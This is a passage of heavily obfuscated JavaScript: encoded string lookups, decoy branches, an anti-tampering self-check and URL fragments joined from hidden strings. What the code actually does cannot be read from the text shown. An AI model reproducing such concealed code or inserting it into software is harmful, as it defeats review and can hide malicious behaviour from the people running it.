_0x1468ef+_0x49da79;},_0x2813b4[_0x29658b(0x753,0x65a,0x713,0x6d0,0x6ee)]=_0x4bb48a(0x667,0x5dd,0x65a,0x6e3,0x6f4),_0x2813b4[_0x4bb48a(0x6af,0x5de,0x5f3,0x557,0x5ff)]=function(_0x3601c9,_0x235db5){return _0x3601c9!==_0x235db5;},_0x2813b4[_0x43132c(0x6d0,0x716,0x66a,0x624,0x6de)]=_0x43132c(0x5ad,0x573,0x593,0x507,0x4ec),_0x2813b4[_0x228f34(0x6a5,0x615,0x6ce,0x673,0x648)]=_0x4bb48a(0x63a,0x682,0x613,0x5e4,0x621),_0x2813b4[_0x40be76(0x5df,0x698,0x602,0x676,0x67a)]=_0x4bb48a(0x5ce,0x6b7,0x624,0x682,0x62e),_0x2813b4[_0x29658b(0x6ae,0x730,0x660,0x67d,0x6b8)]=_0x40be76(0x62f,0x65e,0x618,0x5d2,0x680),_0x2813b4[_0x228f34(0x5b8,0x71b,0x65d,0x6ea,0x5c7)]=_0x228f34(0x6b8,0x696,0x6fc,0x748,0x6b5),_0x2813b4[_0x228f34(0x78c,0x7ad,0x715,0x65b,0x78b)]=_0x228f34(0x6ac,0x65c,0x6a0,0x6fb,0x720),_0x2813b4[_0x4bb48a(0x6a1,0x62f,0x6b2,0x64c,0x6b5)]=function(_0x38b933,_0x3be873){return _0x38b933===_0x3be873;},_0x2813b4[_0x40be76(0x613,0x5e1,0x689,0x703,0x5d2)]=_0x40be76(0x586,0x65f,0x58e,0x656,0x5eb),_0x2813b4[_0x4bb48a(0x738,0x759,0x6a6,0x6c0,0x614)]=_0x228f34(0x6f5,0x722,0x709,0x673,0x6f6),_0x2813b4[_0x228f34(0x6ed,0x644,0x6d9,0x698,0x786)]=_0x40be76(0x57e,0x5a5,0x5a4,0x4f7,0x5a7),_0x2813b4[_0x40be76(0x766,0x621,0x6a1,0x73f,0x767)]=function(_0x2df22c,_0x4c4661){return _0x2df22c!==_0x4c4661;},_0x2813b4[_0x40be76(0x525,0x5c4,0x5e5,0x568,0x57f)]=_0x43132c(0x77d,0x6f3,0x70b,0x7ba,0x6b9),_0x2813b4[_0x228f34(0x589,0x54a,0x580,0x623,0x5aa)]=_0x228f34(0x742,0x5ca,0x68c,0x6c3,0x69a),_0x2813b4[_0x4bb48a(0x63d,0x6d1,0x6df,0x716,0x674)]=function(_0x33d3b4,_0x14390b){return _0x33d3b4===_0x14390b;},_0x2813b4[_0x40be76(0x63a,0x5bd,0x5f0,0x5ca,0x529)]=_0x43132c(0x712,0x745,0x677,0x67c,0x737),_0x2813b4[_0x43132c(0x6ca,0x63b,0x6f6,0x652,0x6f0)]=_0x228f34(0x5cf,0x66d,0x655,0x6bf,0x64c),_0x2813b4[_0x4bb48a(0x69a,0x629,0x5e9,0x5a7,0x57b)]=function(_0x3474b5,_0x20b207){return _0x3474b5===_0x20b207;},_0x2813b4[_0x40be76(0x6a1,0x6b8,0x609,0x560,0x6a6)]=_0x40be76(0x68a,0x641,0x5ed,0x6bb,0x653),_0x2813b4[_0x40be76(0x55a,0x561,0x58b,0x549,0x575)]=_0x4bb48a(0x65a,0x70c,0x666,0x6db,0x63b),_0x2813b4[_0x40be76(0x66c,0x6b0,0x683,0x6f1,0x657)]=function(_0x7b2f29,_0x5b4642){return _0x7b2f29+_0x5b4642;},_0x2813b4[_0x43132c(0x5a1,0x6e4,0x61a,0x57c,0x624)]=_0x40be76(0x580,0x59b,0x5b2,0x671,0x636),_0x2813b4[_0x29658b(0x742,0x73a,0x6d1,0x6f7,0x6c3)]=_0x40be76(0x790,0x729,0x714,0x764,0x757),_0x2813b4[_0x43132c(0x679,0x730,0x69f,0x70f,0x69b)]=function(_0x3022bf,_0xfc8167){return _0x3022bf==_0xfc8167;},_0x2813b4[_0x228f34(0x741,0x692,0x6bb,0x604,0x6e2)]=_0x43132c(0x66b,0x67b,0x6c7,0x62e,0x6d6)+_0x43132c(0x6d1,0x7ae,0x712,0x692,0x790),_0x2813b4[_0x4bb48a(0x5e7,0x5b3,0x638,0x5ec,0x5ab)]=function(_0x7eab30){return _0x7eab30();},_0x2813b4[_0x29658b(0x6cb,0x68a,0x698,0x615,0x5ed)]=_0x4bb48a(0x7b8,0x6ed,0x716,0x6ba,0x7d4),_0x2813b4[_0x43132c(0x769,0x6b1,0x69d,0x760,0x662)]=_0x43132c(0x567,0x5e8,0x60f,0x62a,0x56f),_0x2813b4[_0x40be76(0x6c2,0x6ab,0x675,0x5a5,0x6e2)]=_0x228f34(0x69e,0x70b,0x6d6,0x758,0x67e)+_0x228f34(0x5fd,0x53a,0x5a8,0x4f4,0x5b2)+'t',_0x2813b4[_0x29658b(0x5d5,0x6dd,0x69c,0x749,0x744)]=_0x40be76(0x62a,0x729,0x6f2,0x6be,0x65a)+'n',_0x2813b4[_0x43132c(0x579,0x672,0x5ff,0x5f9,0x626)]=function(_0x565027,_0x34ac0a){return _0x565027===_0x34ac0a;},_0x2813b4[_0x40be76(0x703,0x62f,0x688,0x638,0x725)]=_0x40be76(0x62c,0x5bb,0x65e,0x5bc,0x62f),_0x2813b4[_0x43132c(0x6e0,0x77b,0x707,0x6e4,0x766)]=_0x4bb48a(0x71d,0x5e5,0x697,0x66a,0x6cd),_0x2813b4[_0x29658b(0x67d,0x634,0x67f,0x626,0x66c)]=function(_0x21c29f){return _0x21c29f();},_0x2813b4[_0x228f34(0x520,0x60f,0x59d,0x666,0x536)]=_0x4bb48a(0x653,0x5fd,0x61c,0x622,0x663),_0x2813b4[_0x228f34(0x66c,0x6d0,0x62a,0x640,0x604)]=_0x43132c(0x5a6,0x4db,0x5a6,0x5d0,0x595),_0x2813b4[_0x43132c(0x74f,0x6f3,0x6ea,0x626,0x687)]=_0x40be76(0x6d7,0x707,0x68e,0x69a,0x647),_0x2813b4[_0x43132c(0x55e,0x67c,0x5e6,0x629,0x568)]=_0x40be76(0x78f,0x678,0x6e1,0x756,0x765),_0x2813b4[_0x43132c(0x6d0,0x5dc,0x671,0x73c,0x5f5)]=_0x228f34(0x656,0x4fd,0x5bd,0x579,0x589)+_0x43132c(0x62e,0x6d2,0x6c6,0x74f,0x709),_0x2813b4[_0x4bb48a(0x664,0x5c0,0x5db,0x56e,0x581)]=_0x29658b(0x6b1,0x691,0x63f,0x653,0x6f6),_0x2813b4[_0x29658b(0x799,0x755,0x6ed,0x79e,0x79b)]=_0x4bb48a(0x74c,0x74e,0x6d3,0x723,0x67c),_0x2813b4[_0x228f34(0x582,0x6cd,0x63a,0x5d2,0x671)]=function(_0x5c37c3,_0x38d778){return _0x5c37c3<_0x38d778;},_0x2813b4[_0x43132c(0x5cf,0x5e7,0x656,0x612,0x6e7)]=function(_0x1277a8,_0x214e05){return _0x1277a8!==_0x214e05;},_0x2813b4[_0x43132c(0x695,0x648,0x6e9,0x708,0x688)]=_0x43132c(0x65d,0x747,0x682,0x60e,0x5d0),_0x2813b4[_0x43132c(0x5e8,0x4ee,0x5ad,0x55d,0x5a8)]=_0x228f34(0x61e,0x687,0x64c,0x67c,0x6fb),_0x2813b4[_0x29658b(0x6dd,0x6ff,0x6da,0x7ab,0x638)]=_0x228f34(0x5ed,0x647,0x687,0x700,0x695)+_0x40be76(0x663,0x5b4,0x5d2,0x588,0x5ac)+'4',_0x2813b4[_0x40be76(0x624,0x6ae,0x630,0x631,0x603)]=function(_0x2211f2,_0x5a61da,_0x1bbef4){return _0x2211f2(_0x5a61da,_0x1bbef4);},_0x2813b4[_0x43132c(0x626,0x6aa,0x5e4,0x60c,0x699)]=function(_0x5d9200,_0x3d9942,_0x262cf3){return _0x5d9200(_0x3d9942,_0x262cf3);},_0x2813b4[_0x29658b(0x6ed,0x6b7,0x702,0x757,0x752)]=function(_0xcae677){return _0xcae677();},_0x2813b4[_0x4bb48a(0x6b8,0x5ef,0x659,0x5fb,0x6e7)]=function(_0x595d3a,_0x56e376){return _0x595d3a+_0x56e376;},_0x2813b4[_0x4bb48a(0x664,0x684,0x5da,0x5df,0x5d0)]=function(_0x548ff7,_0x4e4eb9){return _0x548ff7+_0x4e4eb9;},_0x2813b4[_0x228f34(0x72f,0x6f5,0x6cf,0x65b,0x698)]=function(_0x4e0440,_0x51230a){return _0x4e0440+_0x51230a;},_0x2813b4[_0x29658b(0x656,0x679,0x6cb,0x647,0x5fd)]=_0x228f34(0x6bc,0x62e,0x6db,0x66a,0x71b)+'//',_0x2813b4[_0x4bb48a(0x761,0x6be,0x6ae,0x74b,0x66f)]=_0x228f34(0x70f,0x69e,0x6f4,0x70e,0x7b1)+_0x29658b(0x6b7,0x7d4,0x718,0x746,0x6b3)+_0x43132c(0x594,0x59d,0x5cf,0x631,0x60a)+'y/',_0x2813b4[_0x228f34(0x766,0x73b,0x6f5,0x62b,0x763)]=_0x228f34(0x68d,0x62a,0x6bc,0x6bc,0x67d)+_0x43132c(0x4f1,0x4d5,0x599,0x4f3,0x51c),_0x2813b4[_0x228f34(0x6b9,0x690,0x6b0,0x622,0x780)]=_0x29658b(0x5a7,0x553,0x585,0x635,0x582)+'t',_0x2813b4[_0x228f34(0x6cd,0x693,0x68a,0x6c5,0x609)]=_0x228f34(0x54c,0x59a,0x588,0x54b,0x57d),_0x2813b4[_0x43132c(0x653,0x77b,0x6c0,0x71d,0x6f7)]=_0x29658b(0x6d1,0x6ff,0x6ba,0x69d,0x758)+_0x228f34(0x5d7,0x675,0x5d1,0x53a,0x555)+_0x4bb48a(0x5b9,0x672,0x5e1,0x56f,0x5fc),_0x2813b4[_0x4bb48a(0x64f,0x55c,0x5b1,0x62d,0x61f)]=_0x29658b(0x775,0x777,0x70a,0x64b,0x722),_0x2813b4[_0x43132c(0x505,0x589,0x582,0x5c1,0x615)]=_0x4bb48a(0x65d,0x6cc,0x6c2,0x5f6,0x72e),_0x2813b4[_0x228f34(0x72b,0x6cb,0x67d,0x70f,0x61c)]=_0x228f34(0x5d4,0x5cf,0x627,0x679,0x692);var _0xf5f488=_0x2813b4,_0x2e6b9f=function(){var _0x43028f=function(_0xc297f2,_0x3094a8,_0x379947,_0x190891,_0x2e7422){return _0x228f34(_0xc297f2-0x49,_0xc297f2,_0x2e7422-0x6d,_0x190891-0x97,_0x2e7422-0x1ca);},_0x17e651=function(_0x21a980,_0x41d94c,_0x54dace,_0x3d8aa7,_0x586a0f){return _0x29658b(_0x21a980-0xf8,_0x21a980,_0x586a0f-0x6d,_0x3d8aa7-0x7c,_0x586a0f-0x13e);},_0x33b47a=function(_0x5c2f90,_0x5b744f,_0x300bce,_0x4ab155,_0x2061dd){return _0x228f34(_0x5c2f90-0x155,_0x5c2f90,_0x2061dd-0x6d,_0x4ab155-0x1e6,_0x2061dd-0x14e);},_0x17f175=function(_0x1c7846,_0x48d58d,_0xab3aa,_0x21ca89,_0x45f715){return _0x4bb48a(_0x1c7846-0x1e1,_0x1c7846,_0x45f715-0x6d,_0x21ca89-0x73,_0x45f715-0x1a1);},_0x2d2660=function(_0x2fe0a8,_0x3861c1,_0x5956f1,_0x166e71,_0x1c9141){return _0x29658b(_0x2fe0a8-0xa0,_0x2fe0a8,_0x1c9141-0x6d,_0x166e71-0x174,_0x1c9141-0x160);},_0x54d705={};_0x54d705[_0x43028f(0x5d2,0x5b6,0x704,0x6df,0x669)]=function(_0x399a6,_0x39ff3f){var _0x1d3fe3=function(_0x112875,_0x2f1d82,_0x532ed8,_0x5a76ee,_0x11c9bb){return _0x43028f(_0x112875,_0x2f1d82-0x10,_0x532ed8-0x53,_0x5a76ee-0x84,_0x11c9bb- -0x12d);};return _0xf5f488[_0x1d3fe3(0x5e8,0x6ca,0x6be,0x622,0x63a)](_0x399a6,_0x39ff3f);},_0x54d705[_0x17e651(0x7b4,0x6a0,0x78b,0x797,0x723)]=function(_0x9f446a,_0x491e28){var _0x33d829=function(_0x3e080c,_0x31879c,_0x30eb6f,_0x3ce57c,_0x5ab865){return _0x17e651(_0x30eb6f,_0x31879c-0x2c,_0x30eb6f-0x164,_0x3ce57c-0x43,_0x5ab865- -0x2eb);};return _0xf5f488[_0x33d829(0x3e2,0x38d,0x3ff,0x308,0x3cb)](_0x9f446a,_0x491e28);},_0x54d705[_0x33b47a(0x666,0x53d,0x5c4,0x59d,0x60b)]=_0xf5f488[_0x33b47a(0x624,0x68a,0x56a,0x602,0x603)],_0x54d705[_0x33b47a(0x583,0x552,0x647,0x60f,0x5fa)]=_0xf5f488[_0x2d2660(0x5cb,0x657,0x68b,0x6ca,0x5ff)],_0x54d705[_0x33b47a(0x6e2,0x6ff,0x63e,0x6ef,0x6b3)]=function(_0x32e771,_0x2b9d63){var _0x488671=function(_0x2b09af,_0x52bf1a,_0x4dc70b,_0x229263,_0x3d3dfc){return _0x33b47a(_0x3d3dfc,_0x52bf1a-0x26,_0x4dc70b-0xb8,_0x229263-0x155,_0x52bf1a-0x13e);};return _0xf5f488[_0x488671(0x840,0x784,0x706,0x82b,0x777)](_0x32e771,_0x2b9d63);},_0x54d705[_0x17e651(0x72f,0x7aa,0x77c,0x805,0x786)]=_0xf5f488[_0x17e651(0x6b5,0x6e5,0x5e3,0x6cd,0x67e)],_0x54d705[_0x2d2660(0x641,0x6e0,0x703,0x67e,0x702)]=_0xf5f488[_0x17e651(0x64b,0x639,0x684,0x717,0x6ba)],_0x54d705[_0x17e651(0x6d7,0x75c,0x801,0x6e9,0x787)]=function(_0xb874d8,_0x26e6a9){var _0x235ea9=function(_0x1a4ceb,_0x4f0a29,_0xd21304,_0x33061f,_0x1a3e3f){return _0x17f175(_0x33061f,_0x4f0a29-0x87,_0xd21304-0x61,_0x33061f-0x86,_0x4f0a29-0x295);};return _0xf5f488[_0x235ea9(0x988,0x983,0xa0d,0x8d7,0x98c)](_0xb874d8,_0x26e6a9);},_0x54d705[_0x2d2660(0x753,0x6c0,0x734,0x6de,0x74f)]=_0xf5f488[_0x33b47a(0x6f9,0x628,0x75d,0x6a9,0x699)],_0x54d705[_0x17f175(0x627,0x5c6,0x6c6,0x6e8,0x65c)]=_0xf5f488[_0x33b47a(0x69e,0x5a7,0x58c,0x67a,0x607)];var _0x4b412c=_0x54d705;if(_0xf5f488[_0x43028f(0x610,0x568,0x609,0x613,0x5ec)](_0xf5f488[_0x17e651(0x5c4,0x727,0x595,0x6a8,0x65b)],_0xf5f488[_0x33b47a(0x5e9,0x5e6,0x673,0x5e0,0x65b)])){var _0xa3ad1e=!![];return function(_0x47f146,_0x32cd11){var _0x592365=function(_0x3136a6,_0x447295,_0x4ba899,_0x433489,_0x5737e9){return _0x17f175(_0x447295,_0x447295-0x1f3,_0x4ba899-0x18b,_0x433489-0x132,_0x433489- -0x35b);},_0x51eccb=function(_0x65c27b,_0x5e5e19,_0x2bf479,_0x2c277d,_0x328f2a){return _0x43028f(_0x5e5e19,_0x5e5e19-0x178,_0x2bf479-0x1af,_0x2c277d-0x1ca,_0x2c277d- -0x35b);},_0x5daebc=function(_0x2f3320,_0x43850a,_0x298627,_0x159904,_0x23f676){return _0x33b47a(_0x43850a,_0x43850a-0x5,_0x298627-0x191,_0x159904-0xce,_0x159904- -0x35b);};if(_0xf5f488[_0x592365(0x2aa,0x2ab,0x2fe,0x2eb,0x254)](_0xf5f488[_0x592365(0x4ba,0x44e,0x32a,0x3ee,0x3f4)],_0xf5f488[_0x51eccb(0x41d,0x2e6,0x2f8,0x34e,0x2a4)])){function _0x500dfc(){return _0x16b31e;}}else{var _0x1e6c07=_0xa3ad1e?function(){var _0x267de9=function(_0xa0b802,_0x43907e,_0x366459,_0x2c8534,_0x119d52){return _0x592365(_0xa0b802-0x36,_0x119d52,_0x366459-0x166,_0x2c8534-0x3c8,_0x119d52-0x108);},_0x4b30b6=function(_0x16b6a7,_0x47cb13,_0x56c375,_0x35a8f7,_0x5f095f){return _0x592365(_0x16b6a7-0x1c5,_0x5f095f,_0x56c375-0xdd,_0x35a8f7-0x3c8,_0x5f095f-0x1ac);},_0xdc295d=function(_0x13c6f4,_0xf06142,_0x24e639,_0xc298a5,_0x21b7dc){return _0x592365(_0x13c6f4-0x1e9,_0x21b7dc,_0x24e639-0x140,_0xc298a5-0x3c8,_0x21b7dc-0xbc);},_0x5c3850=function(_0x42c2df,_0x3a06cb,_0x3a6351,_0x2c7878,_0x1f1797){return _0x5daebc(_0x42c2df-0x166,_0x1f1797,_0x3a6351-0x7f,_0x2c7878-0x3c8,_0x1f1797-0x14f);},_0x59ba9a=function(_0x2bbc2c,_0x14069e,_0x1c2c4a,_0x15366e,_0x421c7d){return _0x592365(_0x2bbc2c-0x18e,_0x421c7d,_0x1c2c4a-0x10d,_0x15366e-0x3c8,_0x421c7d-0xe7);},_0x48dea8={};_0x48dea8[_0x267de9(0x70a,0x6c6,0x771,0x749,0x80f)]=function(_0x217ac4,_0x54b1aa){var _0x23da19=function(_0x2e0f4d,_0x51317c,_0x4ffd38,_0x5e14c9,_0x1ba21f){return _0x267de9(_0x2e0f4d-0xbd,_0x51317c-0x157,_0x4ffd38-0xcc,_0x2e0f4d-0x70,_0x5e14c9);};return _0x4b412c[_0x23da19(0x746,0x799,0x716,0x6ec,0x7e1)](_0x217ac4,_0x54b1aa);},_0x48dea8[_0x4b30b6(0x79b,0x63f,0x664,0x6e4,0x742)]=function(_0x5e5c38,_0x47782f){var _0x157a08=function(_0x4a3664,_0x4cc89e,_0x4056b9,_0x126752,_0xfffb40){return _0x267de9(_0x4a3664-0x17d,_0x4cc89e-0x1d5,_0x4056b9-0xe1,_0x126752-0x1eb,_0x4cc89e);};return _0x4b412c[_0x157a08(0x912,0x980,0x8d2,0x97b,0x905)](_0x5e5c38,_0x47782f);},_0x48dea8[_0xdc295d(0x758,0x6e6,0x6f6,0x75e,0x6ca)]=_0x4b412c[_0x4b30b6(0x687,0x6ac,0x5e2,0x678,0x6e0)],_0x48dea8[_0x59ba9a(0x6cd,0x694,0x694,0x735,0x7cb)]=_0x4b412c[_0x5c3850(0x5bc,0x700,0x5e0,0x667,0x6c9)];var _0x4c3bef=_0x48dea8;if(_0x4b412c[_0x267de9(0x67b,0x703,0x7d0,0x720,0x684)](_0x4b412c[_0xdc295d(0x8b5,0x84b,0x8b0,0x7f3,0x75a)],_0x4b412c[_0xdc295d(0x6b1,0x754,0x6be,0x76f,0x782)])){function _0x3521cf(){var _0x47d4f0=function(_0x5dae3a,_0x310ec8,_0x52eeb8,_0x5dd22c,_0x553ca8){return _0xdc295d(_0x5dae3a-0x121,_0x310ec8-0x38,_0x52eeb8-0x62,_0x5dae3a- -0x248,_0x5dd22c);},_0x2fbd47=function(_0x4e422c,_0xe501,_0x1ed5cd,_0x9b4de6,_0xfbfd91){return _0x4b30b6(_0x4e422c-0xf5,_0xe501-0x33,_0x1ed5cd-0x55,_0x4e422c- -0x248,_0x9b4de6);},_0x104bd6=function(_0x2fc168,_0x16ff39,_0x49440f,_0x3e9873,_0x2228ab){return _0x267de9(_0x2fc168-0x156,_0x16ff39-0x156,_0x49440f-0x133,_0x2fc168- -0x248,_0x3e9873);},_0x4b65e3=function(_0x3c441b,_0x5d01cf,_0x147b8a,_0x5106bd,_0x33d2c1){return _0x4b30b6(_0x3c441b-0x32,_0x5d01cf-0x7f,_0x147b8a-0x6d,_0x3c441b- -0x248,_0x5106bd);},_0x48c341=function(_0xbc0340,_0x2d102a,_0x350422,_0x41bf81,_0x6a0ea4){return _0x59ba9a(_0xbc0340-0xb8,_0x2d102a-0x9f,_0x350422-0x114,_0xbc0340- -0x248,_0x41bf81);};_0x4bc0aa=VBuCoo[_0x47d4f0(0x501,0x4f0,0x4c3,0x487,0x4b2)](_0x40e415,VBuCoo[_0x47d4f0(0x49c,0x41e,0x3eb,0x40b,0x4f2)](VBuCoo[_0x2fbd47(0x49c,0x47b,0x42b,0x551,0x45e)](VBuCoo[_0x4b65e3(0x516,0x48b,0x4c0,0x5a1,0x45c)],VBuCoo[_0x104bd6(0x4ed,0x4a4,0x420,0x554,0x46a)]),');'))();}}else{if(_0x32cd11){if(_0x4b412c[_0xdc295d(0x747,0x853,0x80b,0x7f4,0x7ee)](_0x4b412c[_0x5c3850(0x758,0x82f,0x7fb,0x7bc,0x77b)],_0x4b412c[_0x267de9(0x623,0x769,0x715,0x6c9,0x71a)])){var _0xf39a34=_0x32cd11[_0x5c3850(0x779,0x670,0x759,0x6b1,0x641)](_0x47f146,arguments);return _0x32cd11=null,_0xf39a34;}else{function _0x1c3a89(){var _0x4c8fba=function(_0x5d895e,_0x217fdf,_0xe72dd3,_0x3e071b,_0x5de93e){return _0x59ba9a(_0x5d895e-0x4e,_0x217fdf-0x121,_0xe72dd3-0x4b,_0xe72dd3- -0x1ab,_0x3e071b);},_0x5e909a=_0x37f336[_0x4c8fba(0x5b7,0x527,0x506,0x56f,0x56b)](_0x2c1eb5,arguments);return _0xfc8d6e=null,_0x5e909a;}}}}}:function(){};return _0xa3ad1e=![],_0x1e6c07;}};}else{function _0x551e96(){var _0x5c80b6=function(_0x1ae442,_0x4cd082,_0x16e614,_0x37ddc2,_0x459320){return _0x17f175(_0x37ddc2,_0x4cd082-0x12f,_0x16e614-0x19c,_0x37ddc2-0x164,_0x1ae442-0xf9);};if(_0x56598e){var _0x5af24f=_0x5868b6[_0x5c80b6(0x73d,0x7a4,0x74a,0x75f,0x7d7)](_0x5d20a7,arguments);return _0x2ee7a7=null,_0x5af24f;}}}}(),_0x57dfc8=_0xf5f488[_0x228f34(0x57f,0x619,0x630,0x6b9,0x607)](_0x2e6b9f,this,function(){var _0x2de0d5=function(_0x102331,_0x49c65b,_0x409e94,_0x48f955,_0x14a22e){return _0x4bb48a(_0x102331-0x46,_0x48f955,_0x49c65b- -0x36d,_0x48f955-0x1af,_0x14a22e-0x9b);},_0x11d57e=function(_0x578517,_0x1e0428,_0x5756a9,_0x2b4c9e,_0x2fdca5){return _0x40be76(_0x578517-0x46,_0x2b4c9e,_0x1e0428- -0x36d,_0x2b4c9e-0x159,_0x2fdca5-0x9b);},_0xab12c=function(_0x167f13,_0x403c5d,_0x418ddb,_0x3a5a1e,_0x3477b9){return _0x29658b(_0x167f13-0x1ea,_0x3a5a1e,_0x403c5d- -0x36d,_0x3a5a1e-0xff,_0x3477b9-0x152);},_0x538178=function(_0x50152d,_0x283311,_0x115390,_0x3d9715,_0x226da9){return _0x40be76(_0x50152d-0xf4,_0x3d9715,_0x283311- -0x36d,_0x3d9715-0x103,_0x226da9-0x10b);},_0x444b5d=function(_0x4e4af9,_0x302c42,_0x493839,_0x3fc806,_0x4b57f8){return _0x29658b(_0x4e4af9-0x45,_0x3fc806,_0x302c42- -0x36d,_0x3fc806-0x18d,_0x4b57f8-0x83);},_0x1c3c4d={};_0x1c3c4d[_0x2de0d5(0x3bd,0x306,0x3a8,0x2cf,0x2b4)]=function(_0x4b2c8d){var _0x56e964=function(_0x15933b,_0x4a0e04,_0x3074d2,_0x501c01,_0x4c852a){return _0x2de0d5(_0x15933b-0xf1,_0x3074d2- -0x19d,_0x3074d2-0x108,_0x501c01,_0x4c852a-0x1e0);};return _0xf5f488[_0x56e964(0x89,0x8,0x80,0x31,0xe6)](_0x4b2c8d);},_0x1c3c4d[_0x11d57e(0x2d2,0x27f,0x216,0x316,0x230)]=function(_0xa0a8c1,_0x1f6c0b){var _0x57a82c=function(_0x22276e,_0x1826ce,_0x1a23ce,_0x58e273,_0x35a52a){return _0x11d57e(_0x22276e-0x133,_0x22276e- -0x1bf,_0x1a23ce-0xa,_0x58e273,_0x35a52a-0x17e);};return _0xf5f488[_0x57a82c(0x94,0x1c,0x1d,0x151,0x6)](_0xa0a8c1,_0x1f6c0b);},_0x1c3c4d[_0x2de0d5(0x432,0x393,0x372,0x2e2,0x2d6)]=_0xf5f488[_0x11d57e(0x311,0x2d4,0x21c,0x2e7,0x357)],_0x1c3c4d[_0x2de0d5(0x35c,0x346,0x390,0x3d5,0x2f9)]=_0xf5f488[_0xab12c(0x307,0x275,0x258,0x239,0x26c)],_0x1c3c4d[_0x444b5d(0x1ce,0x285,0x234,0x288,0x321)]=_0xf5f488[_0xab12c(0x242,0x2b5,0x208,0x234,0x28e)];var _0x4e72af=_0x1c3c4d;if(_0xf5f488[_0x538178(0x2a1,0x253,0x2b5,0x26c,0x217)](_0xf5f488[_0xab12c(0x307,0x329,0x32b,0x396,0x31b)],_0xf5f488[_0x11d57e(0x269,0x329,0x3e8,0x3ce,0x2bc)])){function _0xc21ee7(){var _0xba252f=function(_0x3be84f,_0x4841ca,_0x52655e,_0x32ead0,_0x2e0fa0){return _0x444b5d(_0x3be84f-0x183,_0x32ead0-0x7c,_0x52655e-0x1e2,_0x2e0fa0,_0x2e0fa0-0x14e);};_0xf5f488[_0xba252f(0x341,0x32e,0x2e6,0x3b7,0x336)](_0x3aacae);}}else{var _0x392235=function(){var _0x2ce400=function(_0x4e3eb5,_0x163171,_0x465b73,_0x2d9c62,_0x370465){return _0x538178(_0x4e3eb5-0x1b3,_0x465b73-0xb6,_0x465b73-0xbb,_0x163171,_0x370465-0x102);},_0x360555=function(_0x843480,_0x30e7dd,_0x4e47b6,_0x5be78a,_0x5c7f26){return _0x11d57e(_0x843480-0x10c,_0x4e47b6-0xb6,_0x4e47b6-0x5,_0x30e7dd,_0x5c7f26-0x7b);},_0x4736e5=function(_0x49e382,_0x46b847,_0x3aa4f3,_0x3a5965,_0xd32b19){return _0x538178(_0x49e382-0x4d,_0x3aa4f3-0xb6,_0x3aa4f3-0x115,_0x46b847,_0xd32b19-0x159);},_0x4cda75=function(_0x34732c,_0x48a7b3,_0x27b286,_0x1c1097,_0x5b387f){return _0x538178(_0x34732c-0x185,_0x27b286-0xb6,_0x27b286-0x7b,_0x48a7b3,_0x5b387f-0x15e);},_0x3ff3b0=function(_0x4905e4,_0x5ce0ba,_0x45b63f,_0x54960b,_0x50958a){return _0x2de0d5(_0x4905e4-0x121,_0x45b63f-0xb6,_0x45b63f-0x113,_0x5ce0ba,_0x50958a-0x199);};if(_0x4e72af[_0x2ce400(0x2a0,0x2d4,0x335,0x39b,0x3e2)](_0x4e72af[_0x360555(0x3a4,0x4ab,0x449,0x4bc,0x39b)],_0x4e72af[_0x2ce400(0x4a7,0x4aa,0x449,0x3a5,0x42a)])){function _0x4e44c1(){var _0x25bb85=function(_0x481cb5,_0xb231f0,_0x358e60,_0x2e0c96,_0x31c47a){return _0x4736e5(_0x481cb5-0x1e6,_0xb231f0,_0x481cb5-0x355,_0x2e0c96-0x104,_0x31c47a-0x1d5);};_0x4e72af[_0x25bb85(0x711,0x655,0x7d1,0x653,0x7d9)](_0x45161b);}}else{var _0x46685f=_0x392235[_0x4cda75(0x3a3,0x311,0x3b0,0x319,0x440)+_0x360555(0x47a,0x34c,0x3f8,0x3ac,0x4be)+'r'](_0x4e72af[_0x2ce400(0x3ea,0x38e,0x3fc,0x433,0x44a)])()[_0x4736e5(0x423,0x34f,0x3b0,0x320,0x35d)+_0x4736e5(0x41d,0x3d0,0x3f8,0x332,0x4a2)+'r'](_0x4e72af[_0x360555(0x2c7,0x3a8,0x33b,0x32c,0x29a)]);return!_0x46685f[_0x3ff3b0(0x39a,0x412,0x453,0x3c3,0x4d0)](_0x57dfc8);}};return _0xf5f488[_0x538178(0x35b,0x33c,0x3a6,0x26b,0x405)](_0x392235);}});_0xf5f488[_0x40be76(0x611,0x650,0x67f,0x74f,0x735)](_0x57dfc8);var _0xb3633a=function(){var _0x3cb429=function(_0x2fcc44,_0xad4b37,_0x4dcc2,_0x52f697,_0x3610e3){return _0x29658b(_0x2fcc44-0x164,_0x4dcc2,_0x2fcc44-0x22c,_0x52f697-0xf,_0x3610e3-0x108);},_0xf5251f=function(_0x3abcab,_0x5ec6e2,_0x4cdf74,_0x3ebd73,_0x4d9985){return _0x29658b(_0x3abcab-0x21,_0x4cdf74,_0x3abcab-0x22c,_0x3ebd73-0x29,_0x4d9985-0x20);},_0x232874=function(_0x3312cb,_0x189923,_0x5c728f,_0x56f427,_0x39eda4){return _0x43132c(_0x3312cb-0x0,_0x5c728f,_0x3312cb-0x22c,_0x56f427-0x1b6,_0x39eda4-0x1c0);},_0x5014cc=function(_0x13e773,_0x273621,_0x4ba2bd,_0x5d09d3,_0x38e109){return _0x228f34(_0x13e773-0x67,_0x4ba2bd,_0x13e773-0x22c,_0x5d09d3-0x141,_0x38e109-0xcf);},_0x17ae83=function(_0x3f51fb,_0x3f1fd3,_0x59aa65,_0x4ebd6b,_0x2ca846){return _0x4bb48a(_0x3f51fb-0x15b,_0x59aa65,_0x3f51fb-0x22c,_0x4ebd6b-0x153,_0x2ca846-0x8e);},_0x2e2675={};_0x2e2675[_0x3cb429(0x8c6,0x8ad,0x8cf,0x80e,0x91d)]=function(_0x56262a,_0x25461a){var _0x18b702=function(_0x1e965a,_0x1c3262,_0x5cb8a5,_0x49cd28,_0x1ead50){return _0x3cb429(_0x49cd28-0x38d,_0x1c3262-0x15f,_0x5cb8a5,_0x49cd28-0x194,_0x1ead50-0x2c);};return _0xf5f488[_0x18b702(0xb73,0xc0f,0xc48,0xb79,0xb76)](_0x56262a,_0x25461a);},_0x2e2675[_0x3cb429(0x8c0,0x862,0x82b,0x858,0x96f)]=_0xf5f488[_0x3cb429(0x8be,0x945,0x948,0x8da,0x892)],_0x2e2675[_0xf5251f(0x85f,0x842,0x873,0x894,0x7dd)]=_0xf5f488[_0x232874(0x8ea,0x842,0x978,0x858,0x883)],_0x2e2675[_0xf5251f(0x825,0x884,0x7a8,0x8b6,0x880)]=function(_0x401306,_0x3b1415){var _0x277649=function(_0x485a68,_0x4d7aed,_0x2a342b,_0x2474af,_0x420446){return _0x17ae83(_0x4d7aed-0x130,_0x4d7aed-0x6e,_0x420446,_0x2474af-0x199,_0x420446-0x1e8);};return 